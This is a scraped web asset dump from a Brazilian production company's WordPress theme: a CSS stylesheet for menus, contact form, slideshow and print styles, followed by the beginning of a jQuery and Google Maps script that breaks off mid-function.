.cidades-menu { position: relative; height: 110px; z-index: 10; background: url(img/bg-icones-cidades.png) center bottom repeat-x; }
.cidades-menu .icones-wrapper { height: 99px; width: 980px; margin: 0 auto; padding-top: 10px; position: relative; z-index: 2; }
.cidades-menu .icones-wrapper .itens { height: 90px; width: 695px; float: right; margin-right: 10px; }
.cidades-menu .icones-wrapper .item { width: 65px; height: 65px; float: left; position: relative; margin-left: 13px; }
.cidades-menu .icones-wrapper .item:first-child { margin-left: 0; }
.cidades-menu .icones-wrapper .item span { display: block; }
.cidades-menu .icones-wrapper .ico-proj-wrapper { position: absolute; top: 15px; left: 12px; width: 65px; height: 65px; }
.cidades-menu .icones-wrapper .ico-proj { position: absolute; top: 0; left: 0; width: 65px; height: 65px; }
.cidades-menu .icones-wrapper .ico-proj img { width: 64px; }
.cidades-menu .icones-wrapper .ico-proj-wrapper-over { position: absolute; top: 0; left: 0; width: 65px; height: 85px; }
.cidades-menu .icones-wrapper .ico-proj-over { position: absolute; top: -15px; left: 15px; width: 50px; height: 65px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.cidades-menu .icones-wrapper .ico-proj-over img { margin: 5px 0 0 5px; width: 50px; }
.cidades-menu .icones-wrapper .title { line-height: 14px; color: #000; position: absolute; top: 57px; width: 86px; text-align: center; font-size: 12px; text-transform: uppercase; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.cidades-menu .icones-wrapper .ico-artes-design-over + .title { color: #ef1064; }
.cidades-menu .icones-wrapper .ico-cinema-over + .title { color: #f14848; }
.cidades-menu .icones-wrapper .ico-esporte-over + .title { color: #f18848; }
.cidades-menu .icones-wrapper .ico-literatura-over + .title { color: #f1bb48; }
.cidades-menu .icones-wrapper .ico-musica-over + .title { color: #dbd640; }
.cidades-menu .icones-wrapper .ico-projetos-especiais-over + .title { color: #a4ce24; }
.cidades-menu .icones-wrapper .ico-restauracao-over + .title { color: #24d159; }
.cidades-menu .icones-wrapper .ico-teatro-over + .title { color: #25d2b3; }
.cidades-menu .icones-wrapper .proj-link { position: absolute; top: 0; left: 0; width: 65px; height: 85px; z-index: 5; background: url("img/blank.png"); }
.cidades-menu .icones-wrapper .ativo .ico-proj { display: none; }
.cidades-menu .icones-wrapper .ativo .ico-proj-over { top: 0px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.cidades-menu .icones-wrapper .ativo .title { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.cidades-menu .icones-wrapper .ativo .sombra { display: none; }
.cidades-menu .icones-wrapper .ativo .sombra-over { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.cidades-menu .item.todos { top: 12px; left: 12px; }
.cidades-menu .item.todos .link-todos { color: #c6c6c6; text-transform: uppercase; line-height: 65px; width: 48px; height: 65px; font-size: 16px; }
.cidades-menu .item.todos.ativo .link-todos, 
.cidades-menu .item.todos .link-todos:hover { color: #202a00; }
.pagina-cidades-criativas #mapa-cidades { position: relative; z-index: 1; top: -8px; z-index: 5; }

.abas-wrapper { position: relative; right: 0; top: 20px; z-index: 10; }
.cidades-categorias { position: absolute; top: 250px; right: -850px; height: 109px; width: 779px; z-index: 10; background: url(img/bg-projetos-categorias-aberto.png) left center no-repeat; }
.cidades-categorias.categoria-aba { height: 109px; width: 80px; }
.cidades-categorias .icones-wrapper { height: 99px; width: 779px; margin: 0 auto; padding-top: 10px; position: relative; z-index: 2; }
.cidades-categorias .icones-wrapper .itens { height: 90px; width: 779px; position: relative; left: 30px; }
.cidades-categorias .icones-wrapper .item { width: 65px; height: 65px; float: left; position: relative; margin-left: 12px; }
.cidades-categorias .icones-wrapper .item:first-child { margin-left: 0; }
.cidades-categorias .icones-wrapper .item span { display: block; }
.cidades-categorias .icones-wrapper .ico-proj-wrapper { position: absolute; top: 15px; left: 12px; width: 65px; height: 65px; }
.cidades-categorias .icones-wrapper .ico-proj { position: absolute; top: 0; left: 0; width: 65px; height: 65px; }
.cidades-categorias .icones-wrapper .ico-proj img { width: 64px; }
.cidades-categorias .icones-wrapper .ico-proj-wrapper-over { position: absolute; top: 0; left: 0; width: 65px; height: 85px; }
.cidades-categorias .icones-wrapper .ico-proj-over { position: absolute; top: -15px; left: 15px; width: 50px; height: 65px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.cidades-categorias .icones-wrapper .ico-proj-over img { margin: 5px 0 0 5px; width: 50px; }
.cidades-categorias .icones-wrapper .title { line-height: 14px; color: #000; position: absolute; top: 57px; width: 86px; text-align: center; font-size: 12px; text-transform: uppercase; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.cidades-categorias .icones-wrapper .ico-artes-design-over + .title { color: #ef1064; }
.cidades-categorias .icones-wrapper .ico-cinema-over + .title { color: #f14848; }
.cidades-categorias .icones-wrapper .ico-esporte-over + .title { color: #f18848; }
.cidades-categorias .icones-wrapper .ico-literatura-over + .title { color: #f1bb48; }
.cidades-categorias .icones-wrapper .ico-musica-over + .title { color: #dbd640; }
.cidades-categorias .icones-wrapper .ico-projetos-especiais-over + .title { color: #a4ce24; }
.cidades-categorias .icones-wrapper .ico-restauracao-over + .title { color: #24d159; }
.cidades-categorias .icones-wrapper .ico-teatro-over + .title { color: #25d2b3; }
.cidades-categorias .icones-wrapper .proj-link { position: absolute; top: 0; left: 11px; width: 65px; height: 85px; z-index: 5; background: url("img/blank.png"); }
.cidades-categorias .icones-wrapper .ativo .ico-proj { display: none; }
.cidades-categorias .icones-wrapper .ativo .ico-proj-over { top: 0px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.cidades-categorias .icones-wrapper .ativo .title { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.cidades-categorias .item.todos { top: 12px; left: 12px; }
.cidades-categorias .item.todos .link-todos { color: #c6c6c6; text-transform: uppercase; line-height: 65px; width: 48px; height: 65px; font-size: 16px; }
.cidades-categorias .item.todos.ativo .link-todos, 
.cidades-categorias .item.todos .link-todos:hover { color: #202a00; }
.cidades-categorias .item.item-fechar { width: 35px; height: 35px; top: 30px; margin-right: 0; }
.cidades-categorias .item.item-fechar .btn-fechar { background: url(img/btn-close-vde.png) no-repeat center center; border: none; width: 35px; height: 35px; display: block; }

.cidades-locais { position: absolute; top: 0; right: 0; background: url(img/bg-cidades-aberto.png) no-repeat left top; width: 369px; height: 252px; }
.cidades-locais .btn-fechar { position: absolute; top: 40px; left: 31px; background: url(img/btn-close-bco.png) no-repeat; width: 25px; height: 29px; border: none; display: block; }
.cidades-locais .titulo-cidade { z-index: 5; position: absolute; top: 17px; left: 85px; width: 210px; height: 52px; padding: 2px 0 0 40px; font-size: 20px; text-transform: uppercase; color: #fff; background: url(img/bg-sombra-cidades.png) center bottom no-repeat; font-weight: normal; }
.cidades-locais .titulo-cidade .ico-lupa { position: absolute; top: 0; left: 0; display: block; background-position: 0 -308px; width: 30px; height: 30px; }
.cidades-locais .cidades-lista { z-index: 1; position: absolute; overflow: hidden; top: 60px; left: 84px; width: 285px; height: 188px; }
.cidades-locais .cidades-lista .cidade { margin-bottom: 3px; padding-left: 12px; width: 230px; }
.cidades-locais .cidades-lista .cidade:first-child { padding-top: 22px; }
.cidades-locais .cidades-lista .cidade-link { font-size: 15px; text-transform: uppercase; color: #fff; }
.cidades-locais .cidades-lista .cidade-link.ativo, 
.cidades-locais .cidades-lista .cidade-link:hover { color: #85984a; }

.cidade-aba { top: 0; right: -250px; background: url(img/bg-cidades-fechado.png) left top no-repeat; height: 77px; padding: 22px 15px 10px 55px; width: 80px; position: absolute; text-transform: uppercase; color: #fff; font-size: 12px; text-align: right; }
.cidade-aba.cidade-selecionada { width: 168px; }
.cidade-aba .btn-abrir { position: absolute; left: 23px; top: 38px; width: 15px; height: 29px; background: url(img/btn-seta-bca.png) no-repeat; border: 0; display: block; }
.cidade-aba .titulo-cidade { margin-top: 10px; }
.cidade-aba strong { display: block; font-size: 14px; font-weight: 600; margin: 6px 0 0; }
.cidade-aba .escolha { text-align: center; font-size: 14px; line-height: 18px; width: 62px; margin: 5px auto 0; }
.cidade-aba .escolha strong { margin-top: 0; }

.categoria-aba { top: 240px; right: 0; position: absolute; height: 77px; width: 90px; padding: 22px 15px 10px 55px; z-index: 10; background: url(img/bg-projetos-categorias-aberto.png) left center no-repeat; text-transform: uppercase; color: #202a00; font-size: 14px; }
.categoria-aba .btn-abrir { position: absolute; left: 23px; top: 57px; width: 15px; height: 29px; background: url(img/btn-seta-vde.png) no-repeat; border: 0; display: block; }
.categoria-aba .escolha { text-align: center; font-size: 14px; line-height: 18px; width: 62px; margin: 20px auto 0; }
.categoria-aba .escolha strong { display: block; font-size: 14px; font-weight: 600; }
.categoria-aba.cidades-categorias .icones-wrapper { width: 80px; }
.categoria-aba.cidades-categorias .itens { left: -7px; top: -7px; }
.categoria-aba.cidades-categorias .item { margin: 0; }

.wrapper-conteudo-interna.pagina-contato { min-height: 500px; }
.contato-colunas { width: 920px; margin: 0 auto; padding-top: 70px; }
.contato-colunas .esq { float: left; width: 513px; }
.contato-colunas .esq .ico-envelope-big { float: right; width: 74px; height: 56px; background-position: 0 -1506px; margin-bottom: 20px; }
.contato-colunas .esq .titulo-form { text-align: right; color: #515a35; font-size: 25px; line-height: 30px; width: 270px; margin-bottom: 28px; clear: both; float: right; }
.contato-colunas .esq .formulario { clear: both; }
.contato-colunas .formulario .linha { height: 32px; margin-bottom: 20px; clear: both; display: block; }
.contato-colunas .formulario .linha label { font-family: 'Dosis'; width: 145px; text-align: right; margin-right: 15px; text-transform: uppercase; color: #515a35; font-size: 25px; float: left; line-height: 32px; }
.contato-colunas .formulario .linha input { outline: none; font-family: 'Dosis'; width: 329px; height: 32px; line-height: 32px; padding: 0 10px; color: #666; font-size: 22px; background: #fff; border: none; }
.contato-colunas .formulario .linha input[type="text"]:focus, 
.contato-colunas .formulario .linha textarea:focus { box-shadow: 2px 2px 1px #718147; }
.contato-colunas .formulario .linha.msg { height: auto; margin-bottom: 30px; }
.contato-colunas .formulario .linha textarea { outline: none; font-family: 'Dosis'; font-size: 22px; line-height: 24px; height: 212px; width: 329px; resize: none; background: #fff; border: none; padding: 5px 10px; }
.contato-colunas .formulario .enviar { clear: both; padding: 0 0 75px 160px; }
.contato-colunas .formulario .enviar input[type="submit"] { height: 62px; width: 349px; background: #515a35; color: #fff; line-height: 62px; text-align: center; text-transform: uppercase; font-size: 25px; border: none; }
.contato-colunas .formulario .enviar input[type="submit"]:hover { background: #383e25; }
.contato-colunas .dir { float: right; width: 340px; position: relative; }
.contato-colunas .dir .ico-pin-big { display: inline-block; width: 33px; height: 56px; background-position: 0 -1612px; margin-bottom: 20px; }
.contato-colunas .dir .titulo-origem { font-size: 30px; color: #515a35; font-weight: 600; margin-bottom: 36px; text-transform: uppercase; }
.contato-colunas .dir .tel { margin-bottom: 30px; }
.contato-colunas .dir .tel,
.contato-colunas .dir .end { font-size: 25px; color: #515a35; line-height: 31px; }
.contato-colunas .dir .link-mapa { display: block; width: 250px; height: 125px; background: url("img/blank.png"); position: absolute; top: 0; left: 0; z-index: 10; }
.contato-colunas .esq .sucesso { font-size: 25px; color: #fff; line-height: 29px; clear: both; text-align: right; padding-top: 10px; width: 262px; float: right; }
.contato-colunas .esq .ico-nuvem { width: 83px; height: 63px; background-position: 0 -1782px; float: right; }
.contato-colunas .dir .erro-envio { display: none; margin-top: 80px; position: relative; width: 330px; }
.contato-colunas .dir .erro-envio .ico-erro { width: 57px; height: 56px; margin-bottom: 10px; background-position: 0 -1895px; }
.contato-colunas .dir .erro-envio p { color: #d94446; font-size: 25px; line-height: 29px; margin-bottom: 20px; }

.pagina-empresa .menu-interna { padding-top: 40px; width: 940px; margin: 0 auto 27px; }
.pagina-empresa .menu-interna .menu { width: 520px; float: right; }
.pagina-empresa .menu-interna .menu .item, 
.pagina-empresa .btn-veja-mapa { display: inline-block; background: #fff; height: 21px; line-height: 21px; text-transform: uppercase; font-size: 14px; padding: 0 5px; margin-left: 3px; }
.pagina-empresa .menu-interna .menu .item:first-child { margin-left: 0; }
.pagina-empresa .menu-interna .menu .item a, 
.pagina-empresa .btn-veja-mapa { color: #515a35; }
.pagina-empresa .btn-veja-mapa { margin-left: 7px; position: relative; top: 7px; }
.pagina-empresa .btn-veja-mapa:hover { color: #fff; background: #525c37; }
.slideshow-interna { width: 948px; height: 300px; background: url('img/bg-slideshow.png'); margin: 10px auto 100px; position: relative; }
.slideshow-interna #slider { width: 894px; height: 274px; position: relative; top: 13px; left: 30px; z-index: 1; }
.slideshow-interna #slider img { display: none; }
.slideshow-interna .over-foto { overflow: hidden; width: 894px; height: 274px; display: block; position: absolute; top: 13px; left: 30px; z-index: 3; background: url("img/blank.png"); }
.slideshow-interna .bg-over { opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); width: 894px; height: 274px; background: url("img/over-slideshow.png"); display: block; position: relative; z-index: 1; 
    -webkit-transition: all 350ms linear;
    -moz-transition: all 350ms linear;
    -o-transition: all 350ms linear;
    -ms-transition: all 350ms linear;
    transition: all 350ms linear;
}
.slideshow-interna .over-foto:hover .bg-over { opacity: 1;  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.slideshow-interna .over-foto .ico-zoom { position: absolute; top: 330px; left: 426px; background-position: 0 -961px; width: 44px; height: 44px; z-index: 2;  
    -webkit-transition: all 350ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -moz-transition: all 350ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -o-transition: all 350ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -ms-transition: all 350ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    transition: all 350ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
}
.slideshow-interna .over-foto:hover .ico-zoom { top: 110px; }
.slideshow-interna .nivo-controlNav { position: absolute; bottom: -50px; left: 70px; text-align: center; width: 800px; }
.slideshow-interna .nivo-controlNav a { text-indent: -9999px; background: url("img/ico-sprite-home.png") no-repeat 0 -65px; width: 21px; height: 21px; display: inline-block; margin-left: 2px; }
.slideshow-interna .nivo-controlNav a:first-child { margin-left: 0; }
.slideshow-interna .nivo-controlNav a.active { background-position: 2px 0; left: -7px; position: relative; }
.secao-texto-interna { width: 765px; margin: 0 auto; padding: 0 60px 75px 96px; position: relative; }
.secao-texto-interna .titulo-secao { color: #515a35; font-size: 50px; margin-bottom: 25px; clear: both; }
.secao-texto-interna .subtitulo-secao { line-height: 46px; display: inline-block; background: #fff; color: #515a35; padding: 0 15px; text-transform: uppercase; font-size: 25px; margin: 10px 0 25px; clear: both; }
.secao-texto-interna .subtitulo2-secao { color: #515a35; font-size: 25px; margin: 25px 0 0; clear: both; }
.secao-texto-interna .titulo-infografico { line-height: 55px; background: #fff; color: #515a35; padding: 0 25px; text-transform: uppercase; font-size: 25px; margin-top: 25px; clear: both; clear: both; }
.secao-texto-interna .titulo-infografico strong { font-size: 30px; font-weight: 600; clear: both; }
.secao-texto-interna .titulo-mrg { margin-top: 25px; }
.secao-texto-interna .ico-predio { display: block; width: 175px; height: 175px; background: url("img/ico-predio.png"); position: absolute; left: -112px; top: -7px; }
.secao-texto-interna .ico-luz { display: block; width: 175px; height: 175px; background: url("img/ico-lampada.png"); position: absolute; left: -112px; top: -7px; }
.secao-texto-interna .ico-cifrao { display: block; width: 175px; height: 175px; background: url("img/ico-cifrao.png"); position: absolute; left: -112px; top: -7px; }
.secao-texto-interna .conteudo-texto-secao { font-size: 14px; color: #515a35; line-height: 23px; text-align: justify; }
.secao-texto-interna .conteudo-texto-secao p { margin-bottom: 22px; }
.secao-texto-interna .missao-visao-valores { margin: 20px 0 0; width: 865px; float: right; }
.secao-texto-interna .missao-visao-valores .item { min-height: 116px; margin-bottom: 9px; clear: both; }
.missao-visao-valores .item .titulo { float: left; width: 216px; height: 116px; line-height: 116px; font-size: 50px; color: #515a35; text-transform: uppercase; padding: 0 46px 0 0; text-align: right; text-indent: -9999px; background: url("img/bg-legenda-missao.png"); }
.missao-visao-valores .item + .item .titulo { background: url("img/bg-legenda-visao.png"); }
.missao-visao-valores .item + .item + .item .titulo { background: url("img/bg-legenda-valores.png"); }
.missao-visao-valores .item .conteudo { float: left; width: 550px; min-height: 102px; padding: 14px 20px 0; line-height: 23px; font-size: 14px; color: #ffffff; background: #515a35; }
.missao-visao-valores .item .conteudo p { margin-bottom: 20px; }
.missao-visao-valores .item .conteudo strong { text-transform: uppercase; }

.pagina-empresa .portfolio-menu { width: 765px; margin: 0 auto 25px; padding: 70px 0 0; }
.pagina-empresa .portfolio-menu .icones-wrapper { position: relative; height: 140px; margin: 0 auto 15px; width: 765px; /*background: url(img/bg-menu-portfolio.png) center 50px no-repeat;*/ }
.pagina-empresa .portfolio-menu .icones-wrapper .itens { height: 140px; }
.pagina-empresa .portfolio-menu .icones-wrapper .item { width: 82px; height: 140px; float: left; position: relative; margin-left: 14px; }
.pagina-empresa .portfolio-menu .icones-wrapper .item:first-child { margin-left: 0; }
.pagina-empresa .portfolio-menu .icones-wrapper .item span { display: block; }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj-wrapper { position: absolute; top: 0; left: 0; width: 99px; height: 182px; }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj { position: absolute; top: 0; left: 0; width: 99px; height: 182px; }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj img { width: 82px; }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj-wrapper-over { position: absolute; top: 0; left: 0; width: 94px; height: 120px; }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj-over { background: url(img/icones-projetos/ico-proj-bg-branco-2.png) center top no-repeat; position: absolute; top: -30px; left: 0; width: 84px; height: 139px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.pagina-empresa .portfolio-menu .icones-wrapper .ico-proj-over img { width: 63px; margin: 4px 0 0 11px; }
.pagina-empresa .portfolio-menu .icones-wrapper .title { left: -5px; color: #fff; position: absolute; top: 95px; width: 100%; text-align: center; font-size: 16px; text-transform: uppercase; line-height: 18px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.pagina-empresa .portfolio-menu .icones-wrapper .sombra { width: 70px; height: 23px; position: absolute; top: 95px; left: 6px !important; z-index: 1; opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); }
.pagina-empresa .portfolio-menu .icones-wrapper .sombra-over { width: 80px; height: 25px; position: absolute; top: 95px; left: 7px; z-index: 1; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.pagina-empresa .portfolio-menu .icones-wrapper .proj-link { position: absolute; top: 0; left: 0; width: 99px; height: 140px; z-index: 5; background: url("img/blank.png"); }
.pagina-empresa .portfolio-menu .icones-wrapper .ativo .ico-proj { display: none; }
.pagina-empresa .portfolio-menu .icones-wrapper .ativo .ico-proj-over { top: 0px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.pagina-empresa .portfolio-menu .icones-wrapper .ativo .title { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.pagina-empresa .portfolio-menu .icones-wrapper .ativo .sombra { display: none; }
.pagina-empresa .portfolio-menu .icones-wrapper .ativo .sombra-over { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }

.leis-incentivo { width: 765px; margin: 55px 0; }
.leis-incentivo .leis-abas .aba { height: 58px; float: left; background: #fff; margin-right: 1px; font-size: 14px; color: #515a35; position: relative; }
.leis-incentivo .leis-abas .aba a { color: #515a35; display: inline-block; vertical-align: middle; padding: 5px 10px; height: 48px; width: 100%; min-width: 80px; }
.leis-incentivo .leis-abas .aba strong { font-size: 20px; font-weight: 700; display: block; }
.leis-incentivo .leis-abas .aba .ico-seta-down { background-position: 0 -1718px; position: absolute; left: 50%; margin-left: -8px; bottom: -13px; width: 17px; height: 14px; display: none; z-index: 5; }
.leis-incentivo .leis-abas .aba.active .ico-seta-down { display: block; }
.leis-incentivo .leis-conteudo .conteudo-wrapper { background: #5e5037; color: #fff; font-size: 14px; line-height: 23px; display: none; }
.leis-incentivo .leis-conteudo .conteudo-wrapper.active { display: block; }
.leis-incentivo .conteudo-wrapper .titulo-lei { text-transform: uppercase; font-size: 25px; margin-bottom: 25px; }
.leis-incentivo .conteudo-wrapper .conteudo { min-height: 100px; padding: 50px 35px 40px; }
.leis-incentivo .conteudo-wrapper .link-wrapper { height: 49px; line-height: 49px; padding-right: 25px; text-align: right; background: #fff; color: #5e5037; text-transform: uppercase; font-size: 20px; }
.leis-incentivo .conteudo-wrapper .link-wrapper a { color: #5e5037; font-weight: 700; }

/* ==========================================================================
   Media Queries
   ========================================================================== */

@media only screen and (min-width: 35em) {

}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min-resolution: 144dpi) {

}

/* ==========================================================================
   Helper classes
   ========================================================================== */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 100%;
}

.hidden {
    display: none !important;
    visibility: hidden;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

.invisible {
    visibility: hidden;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    *zoom: 1;
}

/* ==========================================================================
   Print styles
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.origemproducoes.com.br/wp-content/themes/origem/js/main.js
body_size: 15410
content:
// --- Scroll animado ---
function goToByScrollElement(el, callback){
   jQuery('html,body').animate({scrollTop: ( el.offset().top -10 )},'slow', callback);
}

// mapa google

function calcRoute() {
	var start = document.getElementById("start").value;
	var end = "-21.201112,-47.795664";
	var request = {
		origin:start,
		destination:end,
		travelMode: google.maps.DirectionsTravelMode.DRIVING
	};
	
	directionsService.route(request, function(response, status) {
		if (status == google.maps.DirectionsStatus.OK) {
			directionsDisplay.setDirections(response);
		}
	});

	//companyMarker.setMap(null);

	return false;
}

var directionDisplay;
var directionsService = new google.maps.DirectionsService();

function initialize() {
	var latlng = new google.maps.LatLng(-21.201112,-47.795664);
	directionsDisplay = new google.maps.DirectionsRenderer();
	var settings = {
		zoom: 13,
		center: latlng,
		streetViewControl: false,
		mapTypeControl: true,
		mapTypeControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		zoomControl: true,
		zoomControlOptions: {
        	position: google.maps.ControlPosition.LEFT_CENTER
    	},
		scaleControl: false,
		panControl: false,
		navigationControl: false,
		navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
		mapTypeId: google.maps.MapTypeId.ROADMAP
	};
	var map = new google.maps.Map(document.getElementById("mapa-origem"), settings);
	directionsDisplay.setMap(map);
	var contentString = '<div id="content">'+'</div>';
	var infowindow = new google.maps.InfoWindow({
		content: contentString,
		maxWidth:400
	});

	var companyImage = new google.maps.MarkerImage('http://www.origemproducoes.com.br/wp-content/themes/origem/img/pin-origem-gmap.png',
		new google.maps.Size(255,111),
		new google.maps.Point(0,0),
		new google.maps.Point(0,111)
	);

	var companyShadow = new google.maps.MarkerImage('img/pin-origem-gmap-sombra.png',
		new google.maps.Size(253,43),
		new google.maps.Point(0,0),
		new google.maps.Point(65, 50));

	var companyPos = new google.maps.LatLng(-21.201112,-47.795664);

	var companyMarker = new google.maps.Marker({
		position: companyPos,
		map: map,
		id: 'markerShowHide', 
		icon: companyImage,
		//shadow: companyShadow,
		title:"Origem",
		zIndex: 3});
	
	/*
	google.maps.event.addListener(companyMarker, 'click', function() {
		infowindow.open(map,companyMarker);
	});
	*/
}

   

jQuery(window).load(function() {

	if (jQuery(".fancybox").length) {
		jQuery(".fancybox").fancybox({
			loop : false,
			tpl : {
				closeBtn: '<div title="Fechar" class="fancybox-item fancybox-close"></div>',
				next: '<a title="Avançar" class="fancybox-nav fancybox-next"><span></span></a>',
				prev: '<a title="Voltar" class="fancybox-nav fancybox-prev"><span></span></a>'
			},
			beforeShow: function() {
				if (jQuery(".slideshow-interna #slider").length) {
					jQuery(".slideshow-interna #slider").data('nivoslider').stop();
				}
			},
			afterClose: function() {
				if (jQuery(".slideshow-interna #slider").length) {
					jQuery(".slideshow-interna #slider").data('nivoslider').start();
				}
			}
		});
	}

	if (jQuery("#slider").length) {
		jQuery("#slider").nivoSlider({
			effect: 'fade',
			directionNav: false
		});
	}
	jQuery(".slideshow-interna .over-foto").on("click", function() {
		if (jQuery(".slideshow-interna .nivo-controlNav .nivo-control.active").length) {
			var ix = jQuery(".slideshow-interna .nivo-controlNav .nivo-control.active").index();
			jQuery(".slideshow-interna #slider .fancybox.nivo-imageLink").eq(ix).trigger("click");
			return false;
		}
	});

	jQuery("#leis-abas .aba a").click(function() {
		jQuery("#leis-abas .aba").removeClass('active');
		jQuery(this).parent().addClass("active");
		jQuery(".leis-conteudo .conteudo-wrapper").hide();
		var selected_tab = jQuery(this).attr("href");
		jQuery(selected_tab).fadeIn();
		return false;
	});

	jQuery(".home .icones-wrapper .proj-link").on("mouseenter", function() {
		var el = this;
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': -60, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra").stop().animate({'width': '125%', 'left' : '-63px', 'opacity' : 0}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra-over").stop().animate({'opacity' : 1}, 450, 'easeInOutExpo');
	});
	jQuery(".home .icones-wrapper .proj-link").on("mouseleave", function() {
		var el = this;
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': 0, 'opacity' : 1}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra").stop().animate({'width': '90px', 'left' : '38px', 'opacity' : 1}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".ico-proj-over").stop().animate({'top': -50, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".title").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra-over").stop().animate({'opacity' : 0}, 450, 'easeInOutExpo');
	});
	jQuery(".projetos-criativos .seta-nav.seta-dir").on("click", function() {
		jQuery(this).hide();
		jQuery(".projetos-criativos .seta-nav.seta-esq").show();
		jQuery(".projetos-criativos .icones-wrapper .pmrtns").addClass('fadeOut');
		jQuery(".projetos-criativos .icones-wrapper .ulttns").removeClass('fadeOut');
		jQuery(".projetos-criativos .icones-wrapper").stop().animate({'left' : -912}, 850, 'easeInOutExpo');
		return false;
	});
	jQuery(".projetos-criativos .seta-nav.seta-esq").on("click", function() {
		jQuery(this).hide();
		jQuery(".projetos-criativos .seta-nav.seta-dir").show();
		jQuery(".projetos-criativos .icones-wrapper .pmrtns").removeClass('fadeOut');
		jQuery(".projetos-criativos .icones-wrapper .ulttns").addClass('fadeOut');
		jQuery(".projetos-criativos .icones-wrapper").stop().animate({'left' : 0}, 850, 'easeInOutExpo');
		return false;
	})

	jQuery(".portfolio-menu .icones-wrapper .proj-link").on("mouseenter", function() {
		var el = this;
		if (jQuery(el).parent().hasClass('ativo')) { return false; }
		jQuery(el).parent().find(".ico-proj").stop().animate({'top': -60, 'opacity' : 0}, 550, 'easeInOutExpo');
		jQuery(el).parent().find(".sombra").stop().animate({'width': '125%', 'left' : '-43px', 'opacity' : 0}, 450, 'easeInOutExpo');
